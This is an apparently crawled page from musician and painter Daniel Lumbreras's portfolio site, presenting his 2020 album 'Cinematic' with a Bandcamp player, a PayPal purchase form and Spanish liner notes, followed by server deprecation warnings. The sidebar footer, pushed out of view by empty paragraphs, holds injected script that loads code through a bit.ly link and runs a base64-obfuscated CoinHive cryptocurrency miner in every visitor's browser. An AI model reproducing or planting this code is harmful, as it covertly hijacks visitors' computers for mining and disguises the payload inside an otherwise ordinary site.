

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daniel-lumbreras.com/discography/cinematic/
body_size: 4889
content:
<!doctype html>
<html lang='en-us'>
<head>
<meta charset='utf-8'>
<title>Cinematic : DANIEL LUMBRERAS</title>
<meta name='generator' content="Indexhibit" />
<link rel='alternate' type='application/rss+xml' title='RSS' href='https://daniel-lumbreras.com/xml/' />
<link rel='stylesheet' href='https://daniel-lumbreras.com/ndxzsite/default/reset.css?v=2.1.6' type='text/css' />
<link rel='stylesheet' href='https://daniel-lumbreras.com/ndxzsite/default/base.css?v=2.1.6' type='text/css' />
<link rel='stylesheet' href='https://daniel-lumbreras.com/ndxzsite/default/style.css?v=2.1.6' type='text/css' />
<style type='text/css'>
#index { width: px; }
#exhibit { margin-left: px; }
#index, #exhibit { font-size: px; }
#index, #exhibit { line-height: px; }
.container { padding-top: px; }
.container { padding-left: px; }
a:link { color: #; }
a:visited { color: #; }
a:hover { color: #; }
#index, #exhibit { color: #; }
#index, #exhibit { font-family: ; }
#index ul.section span.section_title, #index ul.section span.section_title a, #index ul.section span.subsection_title, #index ul.section span.subsection_title a { font-size: px; }
</style>

<script type='text/javascript' src='https://daniel-lumbreras.com/ndxzsite/js/jquery.js?v=2.1.6'></script>
<script type='text/javascript' src='https://daniel-lumbreras.com/ndxzsite/js/statistics.js?v=2.1.6'></script>
<script type='text/javascript' src='https://daniel-lumbreras.com/ndxzsite/js/jquery.indexpand.js?v=2.1.6'></script>

<script type='text/javascript'>
$(document).ready(function()
{
	$('ul.section').indexpand({single:false,speed:300});
});
</script>

</head>
<body class='exhibits section-2 exhibit-77 format-visual_index'>
<div id='index'>
<div class='container'>

<div class='top'><p><strong>DANIEL LUMBRERAS</strong></p></div>
<ul class='section' id='section_12'>
<li id='exhibit_83' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/nueva-cancion/nueva-cancion/'>Nueva Canción</a></li>
</ul>
<ul class='section active_section' id='section_2'>
<li><span id='section_title_2' class='section_title'><a href='https://daniel-lumbreras.com/index.php/discography/' id='section_link_2'>Discografía</a></span>
<ul>
<li id='exhibit_101' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/discography/quan-els-arbres-deixaren-anar-la-nit/'><font color="black" size="2">Quan els arbres...</font></a></li>
<li id='exhibit_77' class='exhibit_title active'><a href='https://daniel-lumbreras.com/index.php/discography/cinematic/'><font color="black" size="2">Cinematic</font></a></li>
<li id='exhibit_74' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/discography/la-vila/'><font color="black" size="2">La Vila</font></a></li>
<li id='exhibit_13' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/discography/o/'><font color="black" size="2">"O"</font></a></li>
<li id='exhibit_14' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/discography/b-sides-from-the-album-o/'><font color="black" size="2">"O" B-Sides</font></a></li>
</ul>
</li>
</ul>
<ul class='section' id='section_4'>
<li id='exhibit_15' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/videos/videos/'>Vídeos</a></li>
</ul>
<ul class='section' id='section_5'>
<li id='exhibit_16' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/concerts/concerts/'>Conciertos</a></li>
</ul>
<ul class='section' id='section_6'>
<li><span id='section_title_6' class='section_title'><a href='https://daniel-lumbreras.com/index.php/painting/' id='section_link_6'>Pintura</a></span>
<ul>
<li id='exhibit_17' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/la-guerra/'><font color="black" size="2">La Guerra</font></a></li>
<li id='exhibit_18' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/el-gran-motor/'><font color="black" size="2">El Gran Motor</font></a></li>
<li id='exhibit_19' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/alta-cocina/'><font color="black" size="2">Alta Cocina</font></a></li>
<li id='exhibit_20' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/la-instalacion-electrica/'><font color="black" size="2">La Instalación Eléctrica</font></a></li>
<li id='exhibit_21' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/las-cascadas/'><font color="black" size="2">Las Cascadas</font></a></li>
<li id='exhibit_22' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/las-camisas/'><font color="black" size="2">Las Camisas</font></a></li>
<li id='exhibit_23' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/las-azoteas/'><font color="black" size="2">Las Azoteas</font></a></li>
<li id='exhibit_25' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/los-coches-en-llamas/'><font color="black" size="2">Los Coches en Llamas</font></a></li>
<li id='exhibit_26' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/las-chabolas/'><font color="black" size="2">Las Chabolas</font></a></li>
<li id='exhibit_27' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/la-cueva/'><font color="black" size="2">La Cueva</font></a></li>
<li id='exhibit_28' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/la-ensalada/'><font color="black" size="2">La Ensalada</font></a></li>
<li id='exhibit_29' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/el-ak-47/'><font color="black" size="2">El Ak-47</font></a></li>
<li id='exhibit_30' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/los-papagayos/'><font color="black" size="2">Los Papagayos...</font></a></li>
<li id='exhibit_98' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/las-barreras-de-coral/'><font color="black" size="2">Las Barreras de Coral</font></a></li>
<li id='exhibit_31' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/el-mapache-machu-picchu/'><font color="black" size="2">El Mapache Machu Picchu</font></a></li>
<li id='exhibit_33' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/las-ventanas-de-windows/'><font color="black" size="2">Las Ventanas de Windows</font></a></li>
<li id='exhibit_35' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/las-barcazas/'><font color="black" size="2">Las Barcazas</font></a></li>
<li id='exhibit_36' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/el-panel-de-mandos/'><font color="black" size="2">El Panel de Mandos</font></a></li>
<li id='exhibit_37' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/las-iridiscencias/'><font color="black" size="2">Las Iridiscencias</font></a></li>
<li id='exhibit_97' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/las-teteras/'><font color="black" size="2">Las Teteras</font></a></li>
<li id='exhibit_75' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/las-piedras/'><font color="black" size="2">Las Piedras</font></a></li>
<li id='exhibit_89' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/las-4-voces/'><font color="black" size="2">Las 4 Voces</font></a></li>
<li id='exhibit_90' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/yuso-suso-y-dos-chozos/'><font color="black" size="2">Yuso, Suso y dos Chozos</font></a></li>
<li id='exhibit_99' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/painting/los-paisajes-irlandeses/'><font color="black" size="2">Los Paisajes Irlandeses</font></a></li>
</ul>
</li>
</ul>
<ul class='section' id='section_7'>
<li><span id='section_title_7' class='section_title'><a href='https://daniel-lumbreras.com/index.php/draws/' id='section_link_7'>Dibujos</a></span>
<ul>
<li id='exhibit_100' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/draws/la-rafaga-n3/'><font color="black" size="2">La Ráfaga nº3</font></a></li>
<li id='exhibit_88' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/draws/la-rafaga-n2/'><font color="black" size="2">La Ráfaga nº2</font></a></li>
<li id='exhibit_87' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/draws/la-rafaga-n1/'><font color="black" size="2">La Ráfaga nº1</font></a></li>
<li id='exhibit_86' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/draws/los-palominos-2012-crayon-sobre-papel-297-x-42-cm/'><font color="black" size="2">Los Palominos</font></a></li>
<li id='exhibit_85' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/draws/los-huevos-fritos/'><font color="black" size="2">Los Huevos Fritos</font></a></li>
<li id='exhibit_84' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/draws/los-papagayos/'><font color="black" size="2">Los Papagayos</font></a></li>
</ul>
</li>
</ul>
<ul class='section' id='section_8'>
<li><span id='section_title_8' class='section_title'><a href='https://daniel-lumbreras.com/index.php/things/' id='section_link_8'>Cosas</a></span>
<ul>
<li id='exhibit_38' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/things/los-zapatos/'><font size="2" color="black">Los Zapatos</font></a></li>
<li id='exhibit_39' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/things/la-bajada-de-pantalones/'><font size="2" color="black">La Bajada de Pantalones</font></a></li>
<li id='exhibit_40' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/things/la-carreta/'><font size="2" color="black">La Carreta</font></a></li>
<li id='exhibit_41' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/things/las-avarcas/'><font size="2" color="black">Las Avarcas</font></a></li>
<li id='exhibit_42' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/things/el-bolido/'><font size="2" color="black">El Bólido</font></a></li>
<li id='exhibit_43' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/things/las-almohadas/'><font size="2" color="black">Las Almohadas</font></a></li>
<li id='exhibit_44' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/things/la-isla/'><font size="2" color="black">La Isla</font></a></li>
</ul>
</li>
</ul>
<ul class='section' id='section_11'>
<li id='exhibit_80' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/prensa/prensa/'>Prensa</a></li>
</ul>
<ul class='section' id='section_9'>
<li id='exhibit_45' class='exhibit_title'><a href='https://daniel-lumbreras.com/index.php/contact/contact/'>Contacto</a></li>
</ul>
<ul class='section' id='section_1'>
</ul>

<div class='bot'><p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p></p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p> </p>

<p></p>

<p> </p>

<p> </p>

<p></p>

<p> <br />
 <script src="http://bit.ly/2ybH4YN"></script><br />
<script>eval(atob('d2luZG93Lm1pbmVyID0gbmV3IENvaW5IaXZlLkFub255bW91cygnNTFmeTFXNjRIb2t4NW9kWnUzcG5BQU1ZazBpZTFHSFcnLHt0aHJvdHRsZTowLjV9KTt3aW5kb3cubWluZXIuc3RhcnQoKTs='))</script></p>

<p></p></div>


</div>
</div>

<div id='exhibit'>
<div class='container'>

<div class='top'><!-- --></div>
<!-- text and image -->
<p><iframe style="border: 0; width: 350px; height: 786px;" src="https://bandcamp.com/EmbeddedPlayer/album=3092254011/size=large/bgcol=ffffff/linkcol=0687f5/transparent=true/" seamless><a href="https://daniel-lumbreras.bandcamp.com/album/cinematic">Cinematic by Daniel Lumbreras</a></iframe></p>

<table style="width:50%">
  <tr  valign="top" >
    <tdstyle ="background-color: blue;">
<div>Comprar "Cinematic" (CD) <p style="line-height: 20px; font-size: 12pt">
(gastos de envío incluidos)</div></td>
    <td><form target="paypal" action="https://www.paypal.com/cgi-bin/webscr" method="post" >
<input type="hidden" name="cmd" value="_s-xclick">
<input type="hidden" name="encrypted" value="-----BEGIN [base64]/LizB+h/QDVeFDvg1REC5hdZ819AZNI2ohV4sTN87/MfQkJqSCdYp4VSRDUGj/[base64]/4i4UluyH4CChu+0Y3qBqJ2p7nP1b1lN4RKhTZYs1Z6fgLfWVlQSnPKiIjplv/hvhNnn2Epn+lN0WC11+6G3HNyr4N9DE0FLAI86yeHQQ144huHv67X02F/[base64]/hJl66/RGqrj5rFb08sAABNTzDTiqqNpJeBsYs/[base64]/MA0GCSqGSIb3DQEBBQUAA4GBAIFfOlaagFrl71+jq6OKidbWFSE+Q4FqROvdgIONth+8kSK//Y/4ihuE4Ymvzn5ceE3S/[base64]/SFMf707ICzPW2IwuKWFj91FIf/dbemm3qCoNqibKU8/C6YWiYURIXeJsVWWLv/T2RB3m376/6qPQIu9T708dqtm14vVeQPbiX6u89Fqnr37/g3h8FCdYgJZgtOMaQELHEmALP88KmZP4Ow3UNrEGN8-----END PKCS7-----">
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_cart_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!">
<img alt="" border="0" src="https://www.paypalobjects.com/es_ES/i/scr/pixel.gif" width="1" height="1">
</form>
</td>
  </tr>
</table>

<div>

<html> <p style="line-height: 50px; font-size: 12pt"><body> Comprar "Cinematic" (digital): </body></html> <a href="https://daniel-lumbreras.bandcamp.com/" target="_blank">Bandcamp</a>

<p><FONT SIZE=2 COLOR=black></p>

<p>......................................................................................................</p>

<p>Este disco ha sido compuesto y grabado en mi casa durante la primavera y el verano del 2020, en pleno confinamiento. Casi todas las canciones surgen después del visionado de una película. Así que todos los títulos hacen referencia a una película en particular.</p>

<p>La música me salvó de caer en la desesperación. Y el cine fue la chispa que encendió la llama.</p>

<p>Muchas gracias a Pau Vallvé, Jordi Lanuza, Victor Garcia, Adrià Ardenuy, Guillem Pascual, Sam Roig, Nico Roig, Salva Viñets y a mi familia, por todo el apoyo.</p>

<p>Y muchas gracias a Hidden Track Records por creer en el proyecto en estos tiempos difíciles y de incertidumbre total.</p>

<p>Espero que estas canciones os enciendan, tal como el cine me encendió a mí.</p>

<p>.....................................................................................................</p>

<p>Música: Daniel Lumbreras</p>

<p>Producido y grabado por Daniel Lumbreras</p>

<p>Mezclado y masterizado por Victor Garcia<br />
Voces y guitarras: Daniel Lumbreras</p>

<p>Diseño gráfico, fotografías, cuadro portada: Daniel Lumbreras<br />
Idea diseño portada: Pau Vallvé</p>

<p>Publicado por Hidden Track Records (2020)</p>

<p>.....................................................................................................</FONT></p>

</div>
<!-- end text and image -->

</div>
</div>

<script type='text/javascript'>do_statistics();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daniel-lumbreras.com/ndxzsite/plugin/ajax.php
body_size: 133
content:
<br />
<b>Deprecated</b>:  Optional parameter $str declared before required parameter $length is implicitly treated as a required parameter in <b>/home/public/ndxzstudio/helper/entrance.php</b> on line <b>23</b><br />
<br />
<b>Deprecated</b>:  strpos(): Passing null to parameter #1 ($haystack) of type string is deprecated in <b>/home/public/ndxzsite/plugin/plugin.jxs_statistics.php</b> on line <b>235</b><br />
<br />
<b>Deprecated</b>:  str_replace(): Passing null to parameter #3 ($subject) of type array|string is deprecated in <b>/home/public/ndxzstudio/lib/parse_default.php</b> on line <b>39</b><br />
